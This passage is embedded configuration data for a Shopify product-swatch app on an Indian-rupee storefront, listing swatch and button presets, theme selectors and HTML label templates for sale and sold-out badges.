class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 